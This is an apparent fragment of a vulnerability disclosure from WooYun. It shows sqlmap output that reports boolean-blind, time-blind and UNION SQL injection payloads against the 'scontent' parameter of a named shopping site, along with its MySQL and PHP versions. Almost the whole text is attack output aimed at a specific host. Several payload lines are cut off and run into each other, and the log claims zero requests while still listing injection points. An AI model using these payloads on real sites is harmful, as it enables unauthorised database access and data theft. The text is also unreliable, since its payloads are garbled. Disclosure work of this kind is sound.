 [17:27:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: http://mall.998.com:80/grouplist.html?scontent=if(now()=sysdate(),sleep(0),0)/-5344"
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://mall.998.com:80/grouplist.html?scontent=if(now()=sysdate(),sleep(0),0)/" AND
(now()=sysdate(),sleep(0),0))OR"/
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://mall.998.com:80/grouplist.html?scontent=if(now()=sysdate(),sleep(0),0)/" UNI
ULL,NULL,NULL,NULL,NULL,NULL,NULL-- 'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sys
---
[17:27:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[17:27:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/mall.998.com'
www.wooyun.org